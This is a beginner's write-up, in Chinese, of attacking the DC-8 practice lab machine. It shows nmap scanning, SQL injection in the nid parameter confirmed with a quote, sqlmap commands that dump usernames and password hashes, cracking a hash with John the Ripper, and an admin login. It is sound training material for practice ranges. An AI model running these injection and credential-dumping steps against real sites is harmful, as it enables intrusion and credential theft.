新手的第一次DC-8靶场渗透实战过程

新手的第一次DC-8靶场渗透实战过程



1.信息收集

nmap -sn 192.168.162.1/24 --exclude 192.168.162.128 192.168.162.1

与靶机mac地址相对比确定靶机ip地址,接下来看看靶机ip地址上面开放了那些端口



nmap -sV -sC -O -p- 192.168.162.160

开放了一个22端口和一个80端口 还有后台的登录地址也爆出来了,我们访问一下80端口上的网站



2.渗透利用

看到url上面有传参的地方,尝试输入一下单引号看看有没有sql注入

这里我的单引号和网站数据库产生了交互报错了这里有sql注入



这丢到sqlmap里面跑一下不会sqlmap使用的可以看这篇https://blog.csdn.net/syg6921008/article/details/147056616

python sqlmap.py -u http://192.168.162.160/?nid=1

查看数据库

python sqlmap.py -u http://192.168.162.160/?nid=1 --dbs

查看数据表



python sqlmap.py -u http://192.168.162.160/?nid=1 -D d7db --tables



获取字段名

python sqlmap.py -u http://192.168.162.160/?nid=1 -D d7db -T users --columns



查看账户密码

python sqlmap.py -u http://192.168.162.160/?nid=1 -D d7db -T users -C name,pass --dump



这里用户名是john提示我们用的工具对用户的密码进行爆力破解,详情产考:https://blog.csdn.net/i_can1/article/details/107227565

John 是一款大受欢迎的、免费的开源软件。也是一个基于字典的快速破解密码的工具,是一款用于在已知密文的情况下尝试破解出明文的破解密码软件,支持目前大多数的加密算法,如 DES 、 MD4 、 MD5 等。 John the Ripper 支持字典破解方式和暴力破解方式。它支持多种不同类型的系统架构,包括 Unix 、 Linux 、 Windows 、 DOS 模式、 BeOS 和 OpenVMS ,主要目的是破解不够牢固的 Unix/Linux 系统密码



讲哈希值保存在kali上存为john.txt

然后输john对哈希值进行比对

拿到密码turtle去后台进行登录



登录成功



